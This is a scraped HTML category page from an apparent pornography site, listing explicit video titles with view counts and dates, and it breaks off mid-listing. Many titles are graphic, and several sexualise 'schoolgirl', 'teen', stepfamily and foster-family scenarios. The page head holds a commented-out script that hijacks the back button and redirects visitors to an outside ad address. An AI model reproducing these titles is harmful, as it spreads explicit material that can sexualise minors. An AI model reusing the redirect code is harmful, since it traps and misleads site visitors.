

--- FILE ---
content_type: text/html
request_url: https://pornhamster.net/en/category/224/Riding/popular/1/
body_size: 18050
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Hamster - Hot and steamy Riding scenes from amateurs and pros.</title>
        <meta name="description" content="Enjoy top-rated Riding porn videos on Porn Hamster" />
        <link rel="alternate" hreflang="ar" href="/ar/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/224/Riding/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/224/Riding/popular/1/" />
 
        <link rel="canonical" href="https://pornhamster.net/en/category/224/Riding/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=224;</script>
<script src="/js/tnKe7I3IjCR17dbnPQpzX.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornhamster.net" target="_self">Porn<span>Hamster</span>.net</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link:224#]"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link:224#]"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Riding Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/224/Riding/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731852447689/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93095dfc9" src="/thumbs/689/2705852731852447689_0.jpg" alt="Pretty babe eats boyfriends cum after kitchen sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pretty babe eats boyfriends cum after kitchen sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 20.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732453228157/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb954650e7d" src="/thumbs/157/2705852732453228157_0.jpg" alt="Wife riding big cucumber" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wife riding big cucumber</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 4:18</li>
                                <li><i class="la la-calendar"></i> 22.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11257424205152921953/">
                                <div class="thumb-col-img">
                                    <img data-sg="9c3a67ab92062961" src="/thumbs/953/11257424205152921953_0.jpg" alt="Herr Doktor ich habe Schmerzen, ich brauch eine Injektion" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Herr Doktor ich habe Schmerzen, ich brauch eine Injektion</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 792</li>
                                <li><i class="la la-clock-o"></i> 17:43</li>
                                <li><i class="la la-calendar"></i> 4.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732403562321/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9516f3751" src="/thumbs/321/2705852732403562321_0.jpg" alt="Russian wife has fun" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian wife has fun</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 619</li>
                                <li><i class="la la-clock-o"></i> 18:41</li>
                                <li><i class="la la-calendar"></i> 12.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13936770400294520504/">
                                <div class="thumb-col-img">
                                    <img data-sg="c1695ad6c1bbc6b8" src="/thumbs/504/13936770400294520504_0.jpg" alt="Foster Parents' Welcoming Thanksgiving Cumswap" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Foster Parents' Welcoming Thanksgiving Cumswap</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 865</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 2.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545849251516/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2514fa3b6bc" src="/thumbs/516/1426482545849251516_0.jpg" alt="Lovely eurobabe pussyfucked hard " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lovely eurobabe pussyfucked hard </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 605</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 5.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546304634777/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2516ac84f99" src="/thumbs/777/1426482546304634777_0.jpg" alt="Schoolgirl Inna Rides Fat Cock Of Teacher" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Schoolgirl Inna Rides Fat Cock Of Teacher</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 251</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 29.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835764491241/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e6ec8f3e9" src="/thumbs/241/13554958835764491241_0.jpg" alt="Hot Massage Turns into Bathtub Threesome with Big Tits Twins Kit n Kat Lee" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot Massage Turns into Bathtub Threesome with Big Tits Twins Kit n Kat Lee</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 70272</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 14.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8690116021536762205/">
                                <div class="thumb-col-img">
                                    <img data-sg="78997e7ab8a1295d" src="/thumbs/205/8690116021536762205_0.jpg" alt="Battle-hardened Ballerina Gag on Schlong" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Battle-hardened Ballerina Gag on Schlong</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 443</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 11.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639062184522/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10978bf24a" src="/thumbs/522/3824942639062184522_0.jpg" alt="bbw rough sex sapphire 38L" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>bbw rough sex sapphire 38L</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2582</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 27.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13763311602110256507/">
                                <div class="thumb-col-img">
                                    <img data-sg="bf011afb20cb557b" src="/thumbs/507/13763311602110256507_0.jpg" alt="Behind the scenes #44, Emily Pink, Alicia Trece, Alexxa Vice and others. More info in description XF082" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Behind the scenes #44, Emily Pink, Alicia Trece, Alexxa Vice and others. More info in description XF082</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 1:35</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/451776185955378038/">
                                <div class="thumb-col-img">
                                    <img data-sg="645080c29d9e376" src="/thumbs/38/451776185955378038_0.jpg" alt="Russian Institute: Tiffany Tatum and Casey Nortman seduce the music teacher for a sensual threesome" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian Institute: Tiffany Tatum and Casey Nortman seduce the music teacher for a sensual threesome</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 27.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3576340122980435508/">
                                <div class="thumb-col-img">
                                    <img data-sg="31a1b664c239c634" src="/thumbs/508/3576340122980435508_0.jpg" alt="7on1 Double anal Gang Bang goes Wet, Francys Belle, ATM, DAP, TAP, Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2007" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>7on1 Double anal Gang Bang goes Wet, Francys Belle, ATM, DAP, TAP, Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2007</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14909882804187379353/">
                                <div class="thumb-col-img">
                                    <img data-sg="ceea8b6a1a4b3699" src="/thumbs/353/14909882804187379353_0.jpg" alt="Black Meat Matter in DP, Vile Vixen 3on1, BBC, ATM, Balls Deep, Rough Sex, Big Gapes, Cum in Mouth, Swallow GL644" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Black Meat Matter in DP, Vile Vixen 3on1, BBC, ATM, Balls Deep, Rough Sex, Big Gapes, Cum in Mouth, Swallow GL644</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7491785791607050018/">
                                <div class="thumb-col-img">
                                    <img data-sg="67f82b7bfa0e8f22" src="/thumbs/18/7491785791607050018_0.jpg" alt="Redhead concubine rides sultan’s big dick! Hot east fuck - Cowgirl, reverse cowgirl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Redhead concubine rides sultan’s big dick! Hot east fuck - Cowgirl, reverse cowgirl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 15:55</li>
                                <li><i class="la la-calendar"></i> 18.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8705621751125570105/">
                                <div class="thumb-col-img">
                                    <img data-sg="78d094dbb8c0f239" src="/thumbs/105/8705621751125570105_0.jpg" alt="Pigtailed Vlogger Samantha Hayes FaceFucked Hard MultiPOV" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pigtailed Vlogger Samantha Hayes FaceFucked Hard MultiPOV</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 8.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6027416593458647092/">
                                <div class="thumb-col-img">
                                    <img data-sg="53a5af750665d034" src="/thumbs/92/6027416593458647092_0.jpg" alt="Unshaved Jodi Taylor POV asshole" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Unshaved Jodi Taylor POV asshole</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 5.05.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546837655294/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2518a8d8efe" src="/thumbs/294/1426482546837655294_0.jpg" alt="Chubby amateur sucks hard cock at casting" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Chubby amateur sucks hard cock at casting</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 1.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17135305168617824100/">
                                <div class="thumb-col-img">
                                    <img data-sg="edccd5439d615f64" src="/thumbs/100/17135305168617824100_0.jpg" alt="TUSHY Pair has intense anus club-sandwich with hot roommate" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TUSHY Pair has intense anus club-sandwich with hot roommate</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 13:07</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14816973306308272957/">
                                <div class="thumb-col-img">
                                    <img data-sg="cda076b7e8f3233d" src="/thumbs/957/14816973306308272957_0.jpg" alt="Ebony Sex Bomb Nia Nacci Rides BF" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ebony Sex Bomb Nia Nacci Rides BF</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                                <li><i class="la la-calendar"></i> 5.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3671990311626528867/">
                                <div class="thumb-col-img">
                                    <img data-sg="32f587bbbf2cd863" src="/thumbs/867/3671990311626528867_0.jpg" alt="My First Pee Drink, Emily Belle, 3on1, ATM, Balls Deep Anal, DP, Gapes, Pee Drink, Cum in Mouth, Swallow GL694" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My First Pee Drink, Emily Belle, 3on1, ATM, Balls Deep Anal, DP, Gapes, Pee Drink, Cum in Mouth, Swallow GL694</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 177</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10861203823624029612/">
                                <div class="thumb-col-img">
                                    <img data-sg="96babf551c3985ac" src="/thumbs/612/10861203823624029612_0.jpg" alt="Valentine's Day Surprise 3_bbw_3_video_3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Valentine's Day Surprise 3_bbw_3_video_3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 4.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545296518185/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2512eb1ac29" src="/thumbs/185/1426482545296518185_0.jpg" alt="Sex on a piano" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex on a piano</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                                <li><i class="la la-calendar"></i> 1.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9968878495862213880/">
                                <div class="thumb-col-img">
                                    <img data-sg="8a58922cb2e5ccf8" src="/thumbs/880/9968878495862213880_0.jpg" alt="Lana Seymor riding her blindfolded boyfriends cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lana Seymor riding her blindfolded boyfriends cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 9:57</li>
                                <li><i class="la la-calendar"></i> 24.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7945415859903156420/">
                                <div class="thumb-col-img">
                                    <img data-sg="6e43c9a0c24850c4" src="/thumbs/420/7945415859903156420_0.jpg" alt="sex with hot nurse in hospital" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sex with hot nurse in hospital</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 7:04</li>
                                <li><i class="la la-calendar"></i> 18.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731161667921/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb907696951" src="/thumbs/921/2705852731161667921_0.jpg" alt="Bbw cock riding at the kitchen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bbw cock riding at the kitchen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 581</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546764549227/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25186320c6b" src="/thumbs/227/1426482546764549227_0.jpg" alt="Busty Mexican teen rides a huge dick and eats cum in POV" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Busty Mexican teen rides a huge dick and eats cum in POV</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 812</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 5.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5346863423016002417/">
                                <div class="thumb-col-img">
                                    <img data-sg="4a33dff44f65e371" src="/thumbs/417/5346863423016002417_0.jpg" alt="TUSHY Lana Rhodes Hot Anus Threesies With A Married Twosome" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TUSHY Lana Rhodes Hot Anus Threesies With A Married Twosome</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 31.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894354746251/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7510ea9eb8b" src="/thumbs/251/1892856894354746251_0.jpg" alt="Old husband watching his wife riding" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old husband watching his wife riding</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 448</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 18.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3301420516463892681/">
                                <div class="thumb-col-img">
                                    <img data-sg="2dd10077d20458c9" src="/thumbs/681/3301420516463892681_0.jpg" alt="My Attractive Stepmom Cleaning in Shorts and her Great Bum is seen very Sexy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My Attractive Stepmom Cleaning in Shorts and her Great Bum is seen very Sexy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
